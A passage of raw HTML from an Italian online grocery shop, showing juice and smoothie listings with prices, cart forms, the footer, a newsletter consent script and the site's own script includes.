					data-full-size-image-url = "https://fumagallidelivery.com/6150-large_default/succo-arancia-rossa-melagrana-e-lime-900-ml-innocent.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04836</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/19-innocent" title="Innocent"><strong>Innocent</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/bevande/13731-succo-arancia-rossa-melagrana-e-lime-900-ml-innocent.html">SUCCO ARANCIA ROSSA, MELAGRANA E LIME 900 ML INNOCENT</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999865,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999865,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13731&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: OLANDA
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">3,39 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13731" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/bevande/13731-succo-arancia-rossa-melagrana-e-lime-900-ml-innocent.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="5083" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/bevande/5083-superfrullato-ener-frutti-rossi-300-ml-innocent.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/bevande/5083-superfrullato-ener-frutti-rossi-300-ml-innocent.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/4814-home_default/superfrullato-ener-frutti-rossi-300-ml-innocent.jpg"
					alt = "SUPERFRULLATO ENER FRUTTI..."
					data-full-size-image-url = "https://fumagallidelivery.com/4814-large_default/superfrullato-ener-frutti-rossi-300-ml-innocent.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>03596</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/19-innocent" title="Innocent"><strong>Innocent</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/bevande/5083-superfrullato-ener-frutti-rossi-300-ml-innocent.html">SUPERFRULLATO ENER FRUTTI ROSSI 300 ML INNOCENT</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:9938,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:9938,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=5083&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						FRAGOLA, CILIEGIA, GUARANA&#039;, SEMI DI LINO, VITAMINE B, B2, B3, B6 e C.
Provenienza: Paesi Bassi.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">2,85 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="5083" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/bevande/5083-superfrullato-ener-frutti-rossi-300-ml-innocent.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="6023" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/bevande/6023-estratto-zenzero-250-ml.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/bevande/6023-estratto-zenzero-250-ml.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6172-home_default/estratto-zenzero-250-ml.jpg"
					alt = "ESTRATTO ZENZERO 250 ML"
					data-full-size-image-url = "https://fumagallidelivery.com/6172-large_default/estratto-zenzero-250-ml.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04609</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/20-ortoromi" title="OrtoRomi"><strong>OrtoRomi</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/bevande/6023-estratto-zenzero-250-ml.html">ESTRATTO ZENZERO 250 ML</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999968,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999968,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=6023&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Succo estratto a freddo: mela 94%, zenzero 6%. Antiossidante: acido ascorbico.
Prodotto ottenuto interamente da frutta. Non contiene acqua aggiunta, zuccheri, coloranti e conservanti.
Provenienza: Italia.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">3,09 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="6023" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/bevande/6023-estratto-zenzero-250-ml.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


        </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
		  		  			<img class="js-modal-product-cover product-cover-modal" width="800" src="https://fumagallidelivery.com/6168-large_default/estratto-limone-250ml.jpg" alt="" title="" itemprop="image">
		            <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Succo estratto a freddo: mela 90%, limone 9%, menta 1%. Antiossidante: acido ascorbico.</p>
<p>Prodotto ottenuto interamente da frutta. Non contiene acqua aggiunta, zuccheri, coloranti e conservanti.</p>
<p>Provenienza: Italia.</p></div>          
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask nomargin  ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://fumagallidelivery.com/6168-large_default/estratto-limone-250ml.jpg" class="thumb js-modal-thumb" src="https://fumagallidelivery.com/6168-home_default/estratto-limone-250ml.jpg" alt="" title="" width="259" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


			  
			</div>
        </div>
        

		<div class="container hook_box">
			
			
		</div>

      </section>

      <footer id="footer">
        
          
<div class="container">
  <div class="row">
    
      
    
  </div>
</div>

<div class="footer-container">

  <div class="container">

    <div class="row">
      
        
			<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Prodotti</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_13201" data-toggle="collapse">
			<span class="h3">Prodotti</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_13201" class="collapse">
						  <li>
				<a
					id="link-product-page-prices-drop-1"
					class="cms-page-link"
					href="https://fumagallidelivery.com/offerte"
					title="Our special products"
									>
				  Offerte
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-new-products-1"
					class="cms-page-link"
					href="https://fumagallidelivery.com/nuovi-prodotti"
					title="I nostri nuovi prodotti, gli ultimi arrivi"
									>
				  Nuovi prodotti
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-best-sales-1"
					class="cms-page-link"
					href="https://fumagallidelivery.com/piu-venduti"
					title="I nostri prodotti più venduti"
									>
				  Più venduti
				</a>
			  </li>
					  </ul>
		</div>
				<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Informazioni Utili</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_73203" data-toggle="collapse">
			<span class="h3">Informazioni Utili</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_73203" class="collapse">
						  <li>
				<a
					id="link-cms-page-3-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/3-condizioni-generali-di-vendita"
					title="I nostri termini e condizioni d&#039;uso"
									>
				  Condizioni Generali di Vendita
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-4-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/4-chi-siamo"
					title="Scoprite chi siamo"
									>
				  Chi siamo
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-5-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/5-pagamento-sicuro"
					title="Il nostro metodo di pagamento sicuro"
									>
				  Pagamento sicuro
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-6-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/6-fedelta"
					title=""
									>
				  Fedeltà
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-7-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/7-come-funziona"
					title=""
									>
				  Come funziona
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-8-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/8-dove-consegniamo"
					title=""
									>
				  Dove consegniamo
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-12-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/12-privacy-policy"
					title="Privacy Policy"
									>
				  Privacy Policy
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-contact-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/contattaci"
					title="Si può usare il nostro modulo per contattarci"
									>
				  Contattaci
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-sitemap-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/Mappa del sito"
					title="Vi siete persi? Qui potete trovate quello che state cercando"
									>
				  Mappa del sito
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-stores-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/piattaforma"
					title=""
									>
				  Piattaforma
				</a>
			  </li>
						  <li>
				<a
					id="link-custom-page-cookie-policy-2"
					class="custom-page-link"
					href="https://fumagallidelivery.com/pdf_policies/COOKIE_POLICY.pdf"
					title=""
									>
				  Cookie Policy
				</a>
			  </li>
					  </ul>
		</div>
	<div id="block_myaccount_infos" class="col-md-3 links wrapper">
    <div class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://fumagallidelivery.com/account" rel="nofollow">
      Il tuo account
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://fumagallidelivery.com/dati-personali" title="Informazioni personali" rel="nofollow">
            Informazioni personali
          </a>
        </li>
            <li>
          <a href="https://fumagallidelivery.com/cronologia-ordini" title="Ordini" rel="nofollow">
            Ordini
          </a>
        </li>
            <li>
          <a href="https://fumagallidelivery.com/buono-ordine" title="Note di credito" rel="nofollow">
            Note di credito
          </a>
        </li>
            <li>
          <a href="https://fumagallidelivery.com/indirizzi" title="Indirizzi" rel="nofollow">
            Indirizzi
          </a>
        </li>
            <li>
          <a href="https://fumagallidelivery.com/buoni-sconto" title="Buoni" rel="nofollow">
            Buoni
          </a>
        </li>
        <!-- MODULE Loyalty -->
<li class="loyalty">
	<a href="https://fumagallidelivery.com/moduli/loyaltyeditpoints/points?process=summary" title="I miei punti fedeltà" rel="nofollow">
		I miei punti fedeltà
	</a>
</li>
<!-- END : MODULE Loyalty --><li>
	<a href="" onclick="cookieGdpr.displayModalAdvanced(false); return false;" style="cursor:pointer" title="Impostazioni dei cookie" rel="nofollow">Impostazioni dei cookie</a>
</li>

	</ul>
</div><div class="block-contact col-md-3 links wrapper">
  <div class="h3 block-contact-title hidden-sm-down">
    <a class="text-uppercase" href="https://fumagallidelivery.com/contattaci" rel="nofollow">
      Contatto
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_contact" data-toggle="collapse">
    <span class="h3">Contatto</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_contact">
    	<li><p><strong>Fumagalli Danilo Srl</strong></p>
<p>Via Ferrante Brioschi, 39 - 20842</p>
<p>Besana in Brianza (MB)</p>
<p></p>
<p></p> </li>	<li>Telefono: <strong>0362.918010</strong></li>	<li>E-mail: <strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%66%75%6d%61%67%61%6c%6c%69%64%65%6c%69%76%65%72%79.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x66;&#x75;&#x6d;&#x61;&#x67;&#x61;&#x6c;&#x6c;&#x69;&#x64;&#x65;&#x6c;&#x69;&#x76;&#x65;&#x72;&#x79;&#x2e;&#x63;&#x6f;&#x6d;</a></strong></li>  </ul>
</div><a href="javascript:void(0);" id="scroll_top" title="Scroll to Top" style="display: none;"></a>
			<style type="text/css">
            
	</style>

      
    </div>

    <div class="row social_footer">
      
        
<div class="block_newsletter col-lg-6 col-md-12 col-sm-12">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-4 col-xs-12">Newsletter</p>
    <div id="block-newsletter-content" class="col-md-8 col-xs-12">
      <form action="https://fumagallidelivery.com/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-newsletter float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Iscriviti"
            >
            <input
              class="btn btn-newsletter float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="text"
                value=""
                placeholder="Il tuo indirizzo email"
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p class="news_info">Puoi annullare l&#039;iscrizione in ogni momento. A questo scopo, cerca le info di contatto nelle note legali.</p>
                                                          <div id="gdpr_consent" class="gdpr_module_17">
    <span class="custom-checkbox">
                    <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <label class="psgdpr_consent_message">
            Accetto le condizioni generali e la <a href="https://fumagallidelivery.com/fumagallidelivery/12-privacy-policy" target="_blank" rel="noreferrer noopener">Privacy Policy</a>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://fumagallidelivery.com/moduli/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "d847b982e5914d794421882e5f8e3e0824e64df4";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') == true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        $('body').on('change', function(){
            // Triggered after the dom might change after being loaded
            toggleFormActive();

            // Listener ion the checkbox click
            $(document).on("click" , "#psgdpr_consent_checkbox_"+psgdpr_id_module, function() {
                toggleFormActive();
            });

            $(document).on('submit', parentForm, function(event) {
                $.ajax({
                    data: 'POST',
                    //dataType: 'JSON',
                    url: psgdpr_front_controller,
                    data: {
                        ajax: true,
                        action: 'AddLog',
                        id_customer: psgdpr_id_customer,
                        customer_token: psgdpr_customer_token,
                        id_guest: psgdpr_id_guest,
                        guest_token: psgdpr_guest_token,
                        id_module: psgdpr_id_module,
                    },
                    success: function (data) {
                        // parentForm.submit();
                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            });
        });
    });
</script>


                        </div>
        </div>
      </form>
    </div>
  </div>
</div>


  <div class="block-social col-lg-6 col-md-12 col-sm-12">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/fumagallidanilosrl" target="_blank"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/fumagallidanilosrl/" target="_blank"><span>Instagram</span></a></li>
          </ul>
	<p id="block-social-label">Seguici</p>
  </div>


      
    </div>

  </div>

  <div class="bottom-footer">
      
        Il sito web Fumagalli Delivery | Fresco e Buono è di proprietà di Fumagalli Danilo SRL - Partiva IVA IT05419200968. © Copyright 2026 - Tutti i diritti riservati. Prezzi IVA Inclusa se non diversamente specificato.
      
  </div>

</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://fumagallidelivery.com/themes/core.js?1664896961" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/assets/js/theme.js?1664896965" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/assets/js/libs/jquery.bxslider.min.js?1664897010" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/assets/js/angartheme.js?1664896965" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/blockreassurance/views/dist/front.js?1664895596" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?1664895706" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/trustedshopseasyintegration/views/js/front/front.1.1.2.js?1715934518" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/facebookconversiontrackingplus/views/js/events.js?1711446618" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/angarscrolltop/views/js/angarscrolltop.js?1664895586" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/loyaltyeditpoints/views/js/loyaltyeditpoints.js?1664895636" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/pushoncart/views/js/front.js?1664895746" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/ps_emailalerts/js/mailalerts.js?1664895534" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/an_recurringpayments/views/js/front/front.js?1664895775" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/an_recurringpayments/views/js/front/product.js?1664895775" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/slick.min.js?1664896015" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/modernizr.custom.min.js?1664896015" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/jquery.appear.min.js?1664896014" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/countUp.min.js?1664896013" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/count-timer.min.js?1664896013" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/blocktopdropdownmenu/js/hoverIntent.js?1664895470" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/blocktopdropdownmenu/js/superfish-modified.js?1664895470" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/blocktopdropdownmenu/js/blocktopdropdownmenu.js?1664895470" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/cookiesplus/views/js/cookiesplus.js?1664895601" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/js/jquery/ui/jquery-ui.min.js?1664895293" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/js/jquery/plugins/fancybox/jquery.fancybox.js?1664895300" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.js?1664896974" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/ps_shoppingcart/ps_shoppingcart.js?1756717829" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/pproperties/views/js/pproperties.min.js?1664895652" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/ppropertiesplugin/views/js/ppropertiesplugin.min.js?1664895653" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/ppropertiessmartprice/views/js/ppropertiessmartprice.min.js?1664895654" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/assets/js/custom.js?1664896965" ></script>


    

    
      <script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "3711533";
						pagetime.id_page = "1248";
						pagetime.time_start = "2026-01-23 04:34:45";
						pagetime.token = "6054eb56aa146e533d338e559fd37e96f6c9b48e";
						pagetime.time = time_end-time_start;
						$.post("https://fumagallidelivery.com/index.php?controller=statistics", pagetime);
					}
				);
			</script><style>
	.modal { display: none; }
    .cookiesplus-modal .cp-policy {
        display: block;
        clear: both;
        margin: 10px 0;
    }

    .cookiesplus-modal .header_body {
        overflow-y: auto;
        max-height: 60vh;
        display: flex;
        padding: 5px 15px;
    }

    .cookiesplus-modal .header_body p {
        margin: 0;
    }

    .cookiesplus-modal .cookie-actions {
        flex: 0 0 auto;
    }

    .header_backdrop.in {
        opacity: 0.5 !important;
    }

        .cookiesplus-modal,
    .cookiesplus-modal div {
        background-color: #ffffff !important;
    }
    
        .cookiesplus-modal,
    .cookiesplus-modal div,
    .cookiesplus-modal p {
        color: #000000 !important;
    }
    
    @media (min-width: 768px) {
        .cookiesplus-modal .modal {
            text-align: center;
        }
        /*.cookiesplus-modal .modal:before {
            content: '';
            height: 100%;
            width: 1px;
            display: inline-block;
            vertical-align: middle;
        }*/

        .cookiesplus-modal .modal .header_dialog {
            text-align: left;
            margin: 10px auto;
            display: inline-block;
            vertical-align: middle;
            -webkit-transform: none;
            -o-transform: none;
            transform: none;
        }
    }

    @media (max-width: 575px) {
